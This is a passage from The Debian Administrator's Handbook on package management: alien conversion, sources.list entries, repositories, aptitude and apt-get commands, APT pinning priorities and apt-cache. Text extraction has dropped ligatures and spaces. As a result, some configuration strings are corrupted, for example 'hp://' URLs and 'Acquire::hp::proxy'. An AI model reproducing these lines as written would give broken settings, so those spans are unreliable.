If you regularly use the alien program to install RPM packages coming fromone of your providers, do not hesitate to write to them and amicably expressyour strong preference for the .deb format. Note that the format of the pack-age is not everything: a .deb package built with alien or prepared for a versionof Debian different than that which you use, even for a derivative distributionlike Ubuntu, would probably not offer the same level of quality and integrationas a package specifically developed for Debian Squeeze.
$ fakeroot alien --to-deb phpMyAdmin-2.0.5-2.noarch.rpmphpmyadmin_2.0.5-2_all.deb generated$ ls -s phpmyadmin_2.0.5-2_all.deb64 phpmyadmin_2.0.5-2_all.deb
You will find that this process is extremely simple. You must know, however, that the packagegenerated does not have any information on dependencies, since the dependencies in the twopackaging formats don't have systematic correspondence. The administrator, thus, must man-ually ensure that the converted packagewill function correctly, and this is whyDebian packagesthus generated should be avoided as much as possible. Fortunately, Debian has the largest col-lection of software packages of all distributions, and it is likely that whatever you seek is alreadyin there.Looking at the man page for the alien command, you will also note that this program also
98 The Debian Administrator's Handbook

handles other packaging formats, especially those from the Slackware distribution (they are asimple tar.gz archive).The stability of the software deployed using the dpkg tool contributes to Debian's fame. TheAPT suite of tools, described in the following chapter, preserves this advantage, while relievingthe administrator from managing the status of packages, a necessary but difficult task.
99Chapter 5 — Packaging System: Tools and Fundamental Principles

Keywords
apt-getapt-cacheaptitudesynaptic
sources.listapt-cdrom

Chapter
6Maintenance andUpdates: The APT
ToolsContents
Filling in the sources.list File 102 aptitude and apt-get Commands 106The apt-cache Command 114 Frontends: aptitude, synaptic 115 Checking Package Authenticity 119
Upgrading from One Stable Distribution to the Next 121 Keeping a System Up to Date 123Automatic Upgrades 125 Searching for Packages 127
What makes Debian so popular with administrators is how easily software can beinstalled and how easily the whole system can be updated. This unique advantageis largely due to the APT program, the features of which Falcot Corp administratorsstudied with enthusiasm.

APT is the abbreviation for Advanced Package Tool. What makes this program “advanced” is itsapproach to packages. It doesn't simply evaluate them individually, but it considers them as awhole and produces the best possible combination of packages depending on what is availableand compatible (according to dependencies).
VOCABULARYPackage source and source
package
The word source can be ambiguous. A source package — a package containingthe source code of a program — should not be confused with a package source— a repository (website, FTP server, CD-ROM, local directory, etc.) whichcontains packages.
APT needs to be given a “list of package sources”: the file /etc/apt/sources.listwill list thedifferent repositories (or “sources”) that publish Debian packages. APT will then import thelist of packages published by each of these sources. This operation is achieved by downloadingPackages.gz or Packages.bz2 files (in case of a source of binary packages) and Sources.gzor Sources.bz2 files (in case of a source of source packages) and by analyzing their contents.When an old copy of these files is already present, APT can update it by only downloading thedifferences (see sidebar “Incremental upgrade” (page 109)).
BACK TO BASICSgzip, bzip2, LZMA and XZ
Compression
A .gz extension refers to a file compressed with the gzip utility. gzip is thefast and efficient traditional Unix utility to compress files. Newer tools achievebeer rates of compression but require more calculation time to compress afile. Among them, and by order of appearance, there are bzip2 (generatingfiles with a .bz2 extension), lzma (generating .lzma files) and xz (generating.xz files).
6.1. Filling in the sources.list File
Each active line of the /etc/apt/sources.list file contains the description of a source, madeof 3 parts separated by spaces.The first field indicates the source type:
• “deb” for binary packages,
• “deb-src” for source packages.
The second field gives the base URL of the source (combined with the filenames present in thePackages.gz files, it must give a full and valid URL): this can consist in a Debianmirror or in anyother package archive set up by a third party. The URL can start with file:// to indicate a localsource installed in the system's file hierarchy, with hp:// to indicate a source accessible froma web server, or with p:// for a source available on an FTP server. The URL can also start withcdrom:// for CD-ROM based installations, although this is less frequent, since network-basedinstallation methods are more and more common.
102 The Debian Administrator's Handbook

The syntax of the last field depends on whether the source corresponds to a Debian mirror ornot. In the case of a Debian mirror, name the chosen distribution (stable, testing, unstable ortheir current code names — see the list in sidebar “Bruce Perens, a controversial leader” (page9)), then the sections to enable (chosen betweenmain, contrib, andnon-free). In all other cases,simply indicate the subdirectory of the desired source (this is often a simple “./” which refersto the absence of a subdirectory — the packages are then directly at the specified URL).
VOCABULARYThe main, contrib and
non-free archives
Debian uses three sections to differentiate packages according to the licenseschosen by the authors of each program. Main (the main archive) gathers allpackages which fully comply with the Debian Free Soware Guidelines.
The non-free archive is different because it contains soware which doesnot (entirely) conform to these principles but which can nevertheless be dis-tributed freely. This archive, which is not officially part of Debian, is a servicefor users who could need those soware — however Debian always recom-mends giving priority to free soware. The existence of this section repre-sents a considerable problem for Richard M. Stallman and keeps the FreeSoware Foundation from recommending Debian to users.
Contrib (contributions) is a stock of open source soware which cannot func-tion without some non-free elements. These elements can be soware fromthe non-free section, or non-free files such as game ROMs, BIOS of consoles,etc. Contrib also includes free soware whose compilation requires propri-etary elements. This was initially the case for the OpenOffice.org office suite,which used to require a proprietary Java environment.
Generally, the contents of a standard sources.list file can be the following:
# Security updatesdeb http://security.debian.org/ stable/updates main contrib non-freedeb-src http://security.debian.org/ stable/updates main contrib non-free
# Debian mirrordeb http://ftp.debian.org/debian stable main contrib non-freedeb-src http://ftp.debian.org/debian stable main contrib non-free
Example 6.1 /etc/apt/sources.list file
This file lists all sources of packages associated with the stable version of Debian. If you wouldlike to use Testing or Unstable, you will of course have to add (or replace them with) the appro-priate lines. When the desired version of a package is available on several mirrors, the first onelisted in the sources.list file will be used. For this reason, non-official sources are usuallyadded at the end of the file.
103Chapter 6 — Maintenance and Updates: The APT Tools

TIP/etc/apt/sources.list.d/
*.list files
If many package sources are referenced, it can be useful to split themin multiple files. Each part is then stored in /etc/apt/sources.list.d/filename.list (see sidebar “Directories ending in .d” (page 110)).
QUICK LOOKapt-spy
This soware tests the download speed from several Debian mirrors and gen-erates a sources.list file which points to the the fastest mirror.
The mirror selected during installation is generally suitable since its selectionis based on the country. However, if the download is a lile slow, or aer amove, you can try running the application available in the apt-spy package.
The sources.list file contains several other entry types: some describe the Debian CD-ROMsyou have. Contrary to other entries, a CD-ROM is not always available since it has to be insertedinto the drive and since only one disc can be read at a time — consequently, these sources aremanaged in a slightly different way. These entries need to be added with the apt-cdrom pro-gram, usually executed with the add parameter. The latter will then request the disc to beinserted in the drive and will browse its contents looking for Packages files. It will use thesefiles to update its database of available packages (this is usually done by the aptitude updatecommand). From then on, APT can require the disc to be inserted if it needs one of its packages.
6.1.1. Other Available Official Repositories
6.1.1.1. Stable Updates
Once published, the Stable distribution is only updated about once every 2 months in order tointegrate the security updates published on security.debian.org.This minor release can also include updates for packages that have to evolve over time... likespamassassin's spam detection rules, clamav's virus database, or the daylight-saving rules of alltimezones (tzdata).All those updates are prepared in a repository known as proposed-updates. Anyone can usethis repository to test those updates before their official publication. The extract below uses thesqueeze-proposed-updates alias which is both more explicit and more consistent since lenny-proposed-updates also exists (for the Oldstable updates):
deb http://ftp.debian.org/debian squeeze-proposed-updates main contrib non-å free
Once ready, the most important updates — those which cannot wait for the next minor Debianrelease — are published in the stable-updates repository (which most systems are expected touse):
deb http://ftp.debian.org/debian stable-updates main contrib non-free
104 The Debian Administrator's Handbook

6.1.1.2. The Backports From backports.debian.org
Unsurprisingly, the backports.debian.org server hosts “package backports”. The term refersto a package of a recent software which has been recompiled for an older distribution, gener-ally for Stable. When the distribution becomes a little dated, numerous software projects havereleased new versions that are not integrated into the current Stable (which is only modifiedto address the most critical problems, such as security problems). Since the Testing and Unsta-ble distributions can be more risky, some volunteers sometimes offer recompilations of recentsoftware applications for Stable, which has the advantage to limit potential instability to a smallnumber of chosen packages.è http://backports.debian.org/
The sources.list entry for backports targeting the Squeeze distribution is the following:deb http://backports.debian.org/debian-backports squeeze-backports main
å contrib non-free
6.1.1.3. The Experimental Repository
The archive of Experimental packages is present on all Debian mirrors, and contains packageswhich are not in the Unstable version yet because of their substandard quality — they are oftensoftware development versions or pre-versions (alpha, beta, release candidate…). A packagecan also be sent there after undergoing subsequent changes which can generate problems. Themaintainer then tries to uncover them thanks to advanced users who can manage importantissues. After this first stage, the package is moved into Unstable, where it reaches a much largeraudience and where it will be tested in much more detail.Experimental is generally used by users who do not mind breaking their system and then re-pairing it. This distribution gives the possibility to import a package which a user wants to tryor use as the need arises. That is exactly how Debian approaches it, since adding it in APT'ssources.list file does not lead to the systematic use of its packages. The line to be added is:deb http://ftp.debian.org/debian experimental main contrib non-free
6.1.2. Non-Official Resources: apt-get.org and mentors.debian.net
There are numerous non-official sources of Debian packages set up by advanced users who haverecompiled some softwares, by programmers whomake their creation available to all, and evenby Debian developers who offer pre-versions of their package online. A web site was set up tofind these alternative sources more easily. It contains an impressive amount of Debian packagesources which can immediately be integrated into sources.list files. However, be careful notto add random packages. Each source is designed for a particular version of Debian (the oneused to compile the packages in question); each user should maintain a certain coherence inwhat they choose to install.
105Chapter 6 — Maintenance and Updates: The APT Tools

è http://www.apt-get.org/
Thementors.debian.net site is also interesting, since it gathers packages created by candidatesto the status of official Debian developer or by volunteers who wish to create Debian packageswithout going through that process of integration. These packages are made available withoutany guarantee regarding their quality; make sure that you check their origin and integrity andthen test them before you consider using them in production.
COMMUNITYThe debian.net sites
The debian.net domain is not an official resource of the Debian project. EachDebian developer may use that domain name for their own use. These web-sites can contain unofficial services (sometimes personal sites) hosted on amachine which does not belong to the project and set up by Debian devel-opers, or even prototypes about to be moved on to debian.org. Two reasonscan explain why some of these prototypes remain on debian.net : either no onehas made the necessary effort to transform it into an official service (hostedon the debian.org domain, and with a certain guarantee of maintenance), orthe service is too controversial to be officialized.
Installing a packagemeans giving root rights to its creator, because they decide on the contentsof the initialization scripts which are run under that identity. Official Debian packages are cre-ated by volunteers who have been co-opted and reviewed and who can seal their packages sothat their origin and integrity can be checked.In general, be wary of a package whose origin you don't know and which isn't hosted on one ofthe official Debian servers: evaluate the degree to which you can trust the creator, and checkthe integrity of the package.è http://mentors.debian.net/
GOING FURTHEROld package versions:snapshot.debian.org
A new service (introduced in April 2010) can be used to “go backwards in time”and to find an old version of a package. It can be used for example to identifywhich version of a package introduced a regression, and more concretely, tocome back to the former version while waiting for the regression fix.
6.2. aptitude and apt-get Commands
APT is a vast project, whose original plans included a graphical interface. It is based on a librarywhich contains the core application, and apt-get is the first interface — command-line based— which was developed within the project.Numerous other graphical interfaces then appeared as external projects: synaptic, aptitude(which includes both a text mode interface and a graphical one — even if not complete yet),wajig, etc. The most recommended interface, aptitude, is the one used during the installationof Debian. Since its command-line syntax is very similar to apt-get's, we will be focusing onaptitude in the examples given in this section. When there are major differences betweenaptitude and apt-get, these differences will be detailed.
106 The Debian Administrator's Handbook

6.2.1. Initialization
For any work with APT, the list of available packages needs to be updated; this can be donesimply through aptitude update. Depending on the speed of your connection, the operationcan take a while since it involves downloading a certain number of Packages.(gz|bz2) files(or even Sources.(gz|bz2)), which have gradually become bigger and bigger as Debian hasdeveloped (more than 8 MB for the largest Packages.gz — from the main section). Of course,installing from a CD-ROM set does not require any downloading — in this case, the operation isvery fast.
6.2.2. Installing and Removing
With APT, packages can be added or removed from the system, respectively with aptitudeinstall package and aptitude remove package. In both cases, APTwill automatically installthe necessary dependencies or delete the packages which depend on the package that is beingremoved. The aptitude purge package or apt-get purge package commands involve acomplete uninstallation — the configuration files are also deleted.
TIPInstalling the same selection
of packages several times
It can be useful to systematically install the same list of packages on severalcomputers. This can be done quite easily.
First, retrieve the list of packages installed on the computer which will serveas the “model” to copy.
$ dpkg --get-selections >pkg-list
The pkg-list file then contains the list of installed packages. Next, transferthe pkg-list file on the computers you want to update and use the followingcommands:
# dpkg --set-selections <pkg-list# apt-get dselect-upgrade
The first command registers the list of packages you wish to install, then theapt-get invocation executes the required operations! aptitude does not havethis command.
TIPRemoving and installing at
the same time
It is possible to ask aptitude (or apt-get) to install certain packages andremove others on the same command line by adding a suffix. With an aptitude install command, add “-” to the names of the packages you wish toremove. With an aptitude remove command, add “+” to the names of thepackages you wish to install.
The next example shows two different ways to install package1 and to removepackage2.
# aptitude install package1 package2-[...]
107Chapter 6 — Maintenance and Updates: The APT Tools

# aptitude remove package1+ package2[...]
TIPapt-get --reinstall and
aptitude reinstall
The system can sometimes be damaged aer the removal or modification offiles in a package. The easiest way to retrieve these files is to reinstall theaffected package. Unfortunately, the packaging system finds that the laeris already installed and politely refuses to reinstall it; to avoid this, use the --reinstall option of the apt-get command. The following command reinstallspostfix even if it is already present:
# apt-get --reinstall install postfix
The aptitude command line is slightly different, but achieves the same resultwith aptitude reinstall postfix.
The problem does not arise with dpkg, but the administrator rarely uses itdirectly.
Be careful, using apt-get --reinstall to restore packages modified duringan aack certainly cannot recover the system as it was. Section 14.6, “Dealingwith a Compromised Machine” (page 404) details the necessary steps to takewith a hacked system.
If the file sources.listmentions several distributions, it is possible to give the version of thepackage to install. A specific version number can be requested with aptitude install package=version, but indicating its distribution of origin (Stable, Testing or Unstable) — with aptitude install package/distribution— is usually preferred. With this command, it is possibleto go back to an older version of a package (if for instance you know that it workswell), providedthat it is still available in one of the sources referenced by the sources.list file. Otherwisethe snapshot.debian.org archive can come to the rescue (see sidebar “Old package versions:snapshot.debian.org” (page 106)).
# aptitude install spamassassin/unstable
Example 6.2 Installation of the unstable version of spamassassin
GOING FURTHERThe cache of .deb files
APT keeps a copy of each downloaded .deb file in the directory /var/cache/apt/archives/. In case of frequent updates, this directory can quickly take alot of disk space with several versions of each package; you should regularlysort through them. Two commands can be used: aptitude clean entirelyempties the directory; aptitude autoclean only removes packages whichcannot be downloaded (because they have disappeared from the Debian mir-ror) and are therefore clearly useless (the configuration parameter APT::Clean-Installed can prevent the removal of .deb files that are currently installed).
108 The Debian Administrator's Handbook

6.2.3. System Upgrade
Regular upgrades are recommended, because they include the latest security updates. To up-grade, use aptitude safe-upgrade or apt-get upgrade (of course after aptitude update).This command looks for installed packages which can be upgraded without removing any pack-ages. In other words, the goal is to ensure the least intrusive upgrade possible. apt-get isslightly more demanding than aptitude because it will refuse to install packages which werenot installed beforehand.
TIPIncremental upgrade
As we explained earlier, the aim of the aptitude update command is to down-load for each package source the corresponding Packages (or Sources) file.However, even aer a bzip2 compression, these files can remain rather large(the Packages.bz2 for the main section of Squeeze takes more than 8 MB). Ifyou wish to upgrade regularly, these downloads can take up a lot of time.
A “new feature” (available since Etch) is that APT can now download thechanges since the previous update, as opposed to the entire file. To achievethis, official Debian mirrors distribute different files which list the differencesbetween one version of the Packages file and the following version. They aregenerated at each update of the archives and a history of one week is kept.Each of these “diff” files only takes a few dozen kilobytes for Unstable, so thatthe amount of data downloaded by a weekly aptitude update is oen dividedby 10. For distributions like Stable and Testing, which change less, the gain iseven more noticeable.
However, it can sometimes be of interest to force the download of the entirePackages.bz2 file, especially when the last upgrade is very old and when themechanism of incremental differences would not contribute much. This canalso be interesting when network access is very fast but when the processor ofthe machine to upgrade is rather slow, since the time saved on the downloadis more than lost when the computer calculates the new versions of these files(starting with the older versions and applying the downloaded differences).To do that, you can use the configuration parameter Acquire::Pdiffs and set itto false.
aptitude will generally select the most recent version number (except for Experimental pack-ages, which are ignored by default whatever their version number). If you specified Testing orUnstable in your sources.list, aptitude safe-upgradewill switchmost of your Stable systemto Testing or Unstable, which might not be what you intended.To tell aptitude to use a specific distribution when searching for upgraded packages, you needto use the option -t or --target-release, followed by the name of the distribution you want (forexample: aptitude -t stable safe-upgrade). To avoid specifying this option every time youuse aptitude, you can add APT::Default-Release "stable"; in the file /etc/apt/apt.conf.d/local.For more important upgrades, such as the change from one major Debian version to the next,you need to use aptitude full-upgrade (the option used to be named dist-upgrade, for “dis-tribution upgrade”). With this instruction, aptitudewill complete the upgrade even if it has toremove some obsolete packages or install new dependencies. This is also the command used by
109Chapter 6 — Maintenance and Updates: The APT Tools

users who work daily with the Debian Unstable release and follow its evolution day by day. It isso simple that it hardly needs explanation: APT's reputation is based on this great functionality.aptitude dist-upgrade is still available as a synonym for aptitude full-upgrade; apt-getonly recognizes the former.
6.2.4. Configuration Options
Besides the configuration elements alreadymentioned, it is possible to configure certain aspectsof APT by adding directives in a file of the /etc/apt/apt.conf.d/ directory. Remember forinstance that it is possible for APT to tell dpkg to ignore file conflict errors by specifyingDPkg::Options { "--force-overwrite";}.If the Web can only be accessed through a proxy, add a line like Acquire::hp::proxy "hp://yourproxy :3128". For an FTP proxy, write Acquire::p::proxy "p://yourproxy". To discovermore configuration options, read the apt.conf(5) manual page with the command man apt.conf (for details on manual pages, see next chapter).
BACK TO BASICSDirectories ending in .d
Directories with a .d suffix are used more and more oen. Each directoryrepresents a configuration file which is split over multiple files. In this sense,all of the files in /etc/apt/apt.conf.d/ are instructions for the configurationof APT. APT includes them in alphabetical order, so that the last ones canmodify a configuration element defined in one of the first ones.
This structure brings some flexibility to the machine administrator and to thepackage maintainers. Indeed, the administrator can easily modify the config-uration of the soware by adding a ready-made file in the directory in ques-tion without having to change an existing file. Package maintainers use thesame approachwhen they need to adapt the configuration of another sowareto ensure that it perfectly co-exists with theirs. However, the Debian policyexplicitly forbids modifying configuration files of other packages — only usersare allowed to do this. Remember that during a package upgrade, the usergets to choose the version of the configuration file that should be kept whena modification has been detected. Any external modification of the file wouldtrigger that request, which would disturb the administrator, who is sure notto have changed anything.
Without a .d directory, it is impossible for an external package to change theseings of a program without modifying its configuration file. Instead it mustinvite the user to do it himself and lists the operations to be done in the file/usr/share/doc/package/README.Debian.
Depending on the application, the .d directory is used directly or managedby an external script which will concatenate all the files to create the con-figuration file itself. It is important to execute the script aer any changein that directory so that the most recent modifications are taken into ac-count. In the same way, it is important not to work directly in the con-figuration file created automatically, since everything would be lost at thenext execution of the script. Choosing one method (.d directory used di-rectly or a file generated from that directory) is usually imposed by imple-mentation constraints, but in both cases the gains in terms of configura-tion flexibility more than make up for the small complications that they en-tail. The Exim 4 mail server is an example of the generated file method:
110 The Debian Administrator's Handbook

it can be configured through several files (/etc/exim4/conf.d/*) which areconcatenated into /var/lib/exim4/config.autogenerated by the update-exim4.conf command.
6.2.5. Managing Package Priorities
One of the most important aspects in the configuration of APT is the management of the pri-orities associated with each package source. For instance, you might want to extend one dis-tribution with one or two newer packages from Testing, Unstable or Experimental. It is possibleto assign a priority to each available package (the same package can have several priorities de-pending on its version or the distribution providing it). These priorities will influence APT'sbehavior: for each package, it will always select the version with the highest priority (except ifthis version is older than the installed one and if its priority is less than 1000).APT defines several default priorities. Each installed package version has a priority of 100. Anon-installed version has a priority of 500 by default, but it can jump to 990 if it is part of thetarget release (defined with the -t command-line option or theAPT::Target-Release configura-tion directive).You can modify the priorities by adding entries in the file /etc/apt/preferences with thenames of the affected packages, their version, their origin and their new priority.APT will never install an older version of a package (that is, a package whose version number islower than the one of the currently installed package) except if its priority is higher than 1000.APT will always install the highest priority package which follows this constraint. If two pack-ages have the same priority, APT installs the newest one (whose version number is the highest).If two packages of same version have the same priority but differ in their content, APT installsthe version that is not installed (this rule has been created to cover the case of a package updatewithout the increment of the revision number, which is usually required).In more concrete terms, a package whose priority is less than 0 will never be installed. A pack-age with a priority ranging between 0 and 100 will only be installed if no other version of thepackage is already installed. With a priority between 100 and 500, the package will only be in-stalled if there is no other newer version installed or available in another distribution. Apackageof priority between 500 and 990 will only be installed if there is no newer version installed oravailable in the target distribution. With a priority between 990 and 1000, the package will beinstalled except if the installed version is newer. A priority greater than 1000 will always leadto the installation of the package even if it forces APT to downgrade to an older version.When APT checks /etc/apt/preferences, it first takes into account the most specific entries(often those specifying the concerned package), then the more generic ones (including for ex-ample all the packages of a distribution). If several generic entries exist, the first match is used.The available selection criteria include the package's name and the source providing it. Everypackage source is identified by the information contained in a Release file that APT downloadstogetherwith the Packages.gz files. It specifies the origin (usually “Debian” for the packages ofofficial mirrors, but it can also be a person's or an organization's name for third-parties reposi-
111Chapter 6 — Maintenance and Updates: The APT Tools

tories). It also gives the name of the distribution (usually Stable, Testing, Unstable or Experimentalfor the standard distributions provided by Debian) together with its version (for example 5.0for Debian Lenny). Let's have a look at its syntax through some realistic case studies of thismechanism.
SPECIFIC CASEPriority of experimental
If you listed Experimental in your sources.list file, the corresponding pack-ages will almost never be installed because their default APT priority is 1.This is of course a specific case, designed to keep users from installing Ex-perimental packages by mistake. The packages can only be installed by typ-ing aptitude install package/experimental — users typing this commandcan only be aware of the risks that they take. It is still possible (though notrecommended) to treat packages of Experimental like those of other distribu-tions by giving them a priority of 500. This is done with a specific entry in/etc/apt/preferences:
Package: *Pin: release a=experimentalPin-Priority: 500
Let's suppose that you only want to use packages from the stable version of Debian. Thoseprovided in other versions should not be installed except if explicitly requested. You couldwrite the following entries in the /etc/apt/preferences file:
Package: *Pin: release a=stablePin-Priority: 900
Package: *Pin: release o=DebianPin-Priority: -10
a=stable defines the name of the selected distribution. o=Debian limits the scope to packageswhose origin is “Debian”.Let's now assume that you have a server with several local programs depending on the version5.10 of Perl and that you want to ensure that upgrades will not install another version of it. Youcould use this entry:
Package: perlPin: version 5.10*Pin-Priority: 1001
The reference documentation for this configuration file is available in the manual page apt_-preferences(5), which you can display with man apt_preferences.
112 The Debian Administrator's Handbook

TIPComments in /etc/apt/
preferences
There is no official syntax to put comments in the /etc/apt/preferences file,but some textual descriptions can be provided by puing one or more “Explanation” fields at the start of each entry:
Explanation: The package xserver-xorg-video-intel providedExplanation: in experimental can be used safelyPackage: xserver-xorg-video-intelPin: release a=experimentalPin-Priority: 500
6.2.6. Working with Several Distributions
aptitude being such a marvelous tool, it is tempting to pick packages coming from other dis-tributions. For example, after having installed a Stable system, you might want to try out asoftware package available in Testing or Unstablewithout diverging too much from the system'sinitial state.Even if youwill occasionally encounter problemswhilemixing packages fromdifferent distribu-tions, aptitudemanages such coexistence very well and limits risks very effectively. The bestway to proceed is to list all distributions used in /etc/apt/sources.list (some people alwaysput the three distributions, but remember thatUnstable is reserved for experienced users) and todefine your reference distribution with theAPT::Default-Release parameter (see Section 6.2.3,“System Upgrade” (page 109)).Let's suppose that Stable is your reference distributionbut thatTesting andUnstable are also listedin your sources.list file. In this case, you can use aptitude install package/testing toinstall a package from Testing. If the installation fails due to some unsatisfiable dependencies,let it solve those dependencies within Testing by adding the -t testing parameter. The sameobviously applies to Unstable.In this situation, upgrades (safe-upgrade and dist-upgrade) are done within Stable except forpackages already upgraded to an other distribution: those will follow updates available in theother distributions. We'll explain this behavior with the help of the default priorities set by APTbelow. Do not hesitate to use apt-cache policy (see sidebar) to verify the given priorities.Everything centers around the fact that APT only considers packages of higher or equal ver-sion than the installed one (assuming that /etc/apt/preferencs has not been used to forcepriorities higher than 1000 for some packages).
TIPapt-cache policy
To gain a beer understanding of the mechanism of priority, do not hesitateto execute apt-cache policy to display the default priority associated witheach package source. You can also use apt-cache policy package to displaythe priorities of all available versions of a given package.
Let's assume that you have installed version 1 of a first package from Stable and that version 2and 3 are available respectively inTesting andUnstable. The installed versionhas a priority of 100
113Chapter 6 — Maintenance and Updates: The APT Tools

but the version available in Stable (the very same) has a priority of 990 (because it is part of thetarget release). Packages in Testing and Unstable have a priority of 500 (the default priority of anon-installed version). The winner is thus version 1 with a priority of 990. The package “staysin Stable”.Let's take the example of another package whose version 2 has been installed from Testing. Ver-sion 1 is available in Stable and version 3 in Unstable. Version 1 (of priority 990 — thus lowerthan 1000) is discarded because it is lower than the installed version. This only leaves version 2and 3, both of priority 500. Faced with this alternative, APT selects the newest version, the onefrom Unstable.If you don't want a package installed from Testing to migrate to Unstable, you haveto assign a priority lower than 500 (490 for example) to packages coming from Unstable. You canmodify /etc/apt/preferences to this effect:
Package: *Pin: release a=unstablePin-Priority: 490
6.3. The apt-cache Command
The apt-cache command can display much of the information stored in APT's internaldatabase. This information is a sort of cache since it is gathered from the different sourceslisted in the sources.list file. This happens during the aptitude update operation.
VOCABULARYCache
A cache is a temporary storage system used to speed up frequent data accesswhen the usual access method is expensive (performance-wise). This conceptcan be applied in numerous situations and at different scales, from the coreof microprocessors up to high-end storage systems.
In the case of APT, the reference Packages files are those located on Debianmirrors. That said, it would be very ineffective to go through the networkfor every search that we might want to do in the database of available pack-ages. That is why APT stores a copy of those files (in /var/lib/apt/lists/)and searches are done within those local files. Similarly, /var/cache/apt/archives/ contains a cache of already downloaded packages to avoid down-loading them again if you need to reinstall them aer a removal.
The apt-cache command can do keyword-based package searches with apt-cache searchkeyword. It can also display the headers of the package's available versions with apt-cacheshow package. This command provides the package's description, its dependencies, the nameof its maintainer, etc. Note that aptitude search and aptitude show work in the same way.Some features are more rarely used. For instance, apt-cache policy displays the priorities ofpackage sources as well as those of individual packages. Another example is apt-cache dumpavail which displays the headers of all available versions of all packages. apt-cache pkgnamesdisplays the list of all the packages which appear at least once in the cache.
114 The Debian Administrator's Handbook

6.4. Frontends: aptitude, synaptic
APT is a C++ program whose code mainly resides in the libapt-pkg shared library. Using ashared library facilitates the creation of user interfaces (front-ends), since the code containedin the library can easily be reused. Historically, apt-get was only designed as a test front-endfor libapt-pkg but its success tends to obscure this fact.
6.4.1. aptitude
aptitude is an interactive program that canbeused in semi-graphicalmodeon the console. Youcan browse the list of installed and available packages, look up all the available information,and select packages to install or remove. The program is designed specifically to be used byadministrators, so that its default behaviors are much more intelligent than apt-get's, and itsinterface much easier to understand.
Figure 6.1 The aptitude package manager
When it starts, aptitude shows a list of packages sorted by state (installed, non-installed, orinstalled but not available on the mirrors — other sections display tasks, virtual packages, andnew packages that appeared recently on mirrors). To facilitate thematic browsing, other viewsare available. In all cases, aptitude displays a list combining categories and packages on thescreen. Categories are organized through a tree structure, whose branches can respectivelybe unfolded or closed with the Enter, [ and ] keys. + should be used to mark a package for in-stallation, - to mark it for removal and _ to purge it (note than these keys can also be used forcategories, in which case the corresponding actions will be applied to all the packages of the
115Chapter 6 — Maintenance and Updates: The APT Tools

category). u updates the lists of available packages and Shift+u prepares a global system up-grade. g switches to a summary view of the requested changes (and typing g again will applythe changes), and q quits the current view. If you are in the initial view, this will effectivelyclose aptitude.
DOCUMENTATIONaptitude
This section does not cover the finer details of using aptitude, it rather focuseson giving you a survival kit to use it. aptitude is rather well documentedand we advise you to use its complete manual available in the aptitude-doc-enpackage.
è file:///usr/share/doc/aptitude/html/en/index.html
To search for a package, you can type / followed by a search pattern. This pattern matchesthe name of the package, but can also be applied to the description (if preceded by ~d), to thesection (with ~s) or to other characteristics detailed in the documentation. The same patternscan filter the list of displayed packages: type the l key (as in limit) and enter the pattern.
6.4.1.1. Tracking Automatically Installed Packages
One of the essential functionalities of aptitude (which has also been integrated to apt-getsince Lenny) is the tracking of packages installed only through dependencies. These packagesare called “automatic” and are tagged with an “A” in the list of packages — they often includelibraries for instance. When a package is removed, the corresponding automatic packages arealso selected for removal unless another “manually installed” package depends on them. It ispossible to mark a package as automatic (with Shift+m) or to remove the mark (m key). Whenmaintaining a system with aptitude, it is a good habit to mark as automatic any package thatyou don't need directly so that they are automatically removed when they aren't necessaryanymore. You can either navigate the list of installed packages and play with Shift+m, or applythe flag to entire sections (for example the libs section). This habit can help you to keep yoursystem tidy and offers a simple way to visualize the packages in use on a machine, without allthe libraries and dependencies that you don't really care about. The related pattern that can beused with l (to activate the filter mode) is ~i!~M. It specifies that you only want to see installedpackages (~i) not marked as automatic (!~M).People might want to know why an automatically installed package is present on the system.To get this information from the command-line, you can use aptitude why package:
$ aptitude why python-debiani aptitude Recommends apt-xapian-indexi A apt-xapian-index Depends python-debian (>= 0.1.15)
WORTH FOLLOWINGRecent evolutions of apt-get
and aptitude
Some of the advantages that aptitude historically had over apt-get have re-cently disappeared. For instance, since the release of Lenny, apt-get memo-rizes the packages that have been installed only to satisfy dependencies, just
116 The Debian Administrator's Handbook

like aptitude has always done. It can also follow recommendations expressedby one package on another.
Among the recent evolutions of aptitude, a new version with a graphical in-terface is currently being developed. Even if it's available in Squeeze (in theseparate aptitude-gtk package), it's not complete yet and is subject to stabilityissues.
TOOLUsing aptitude on the
command-line interface
Most of aptitude's features are accessible via the interactive interface as wellas via command-lines. These command-lines will seem familiar to regularusers of apt-get and apt-cache.
The advanced features of aptitude are also available on the command-line.You can use the same package search paerns as in the interactive version.For example, if you want to run the previously suggested cleanup of “auto-matic” packages, and if you know that none of the locally installed programsrequire any particular libraries or Perl modules, you can mark the correspond-ing packages as automatic with a single command:
# aptitude markauto '~slibs|~sperl'
Here, you can clearly see the power of the search paern system of aptitude,which enables the instant selection of all the packages in the libs and perlsections.
